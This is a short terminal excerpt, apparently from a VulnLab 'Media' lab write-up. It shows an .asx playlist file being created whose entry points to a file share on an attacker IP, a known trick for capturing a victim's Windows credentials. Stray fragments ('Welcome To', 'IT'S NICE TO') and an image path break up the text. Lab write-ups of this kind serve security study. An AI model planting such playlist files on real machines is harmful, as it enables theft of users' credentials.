 ┌──(remo㉿Remo)-[~/VulnLab/Media]
└─$ vim remo.asx
┌──(remo㉿Remo)-[~/VulnLab/Media]
└─$ cat remo.asx
<asx version="3.0">
    <title>Leak</title>
    <entry>
        <title></title>
        <ref href="file://10.8.5.233/leak/leak.wma"/>
    </entry>
</asx>
Welcome To
┌──(remo㉿Remo)-[~/VulnLab/Media]
└─$
IT'S NICE TO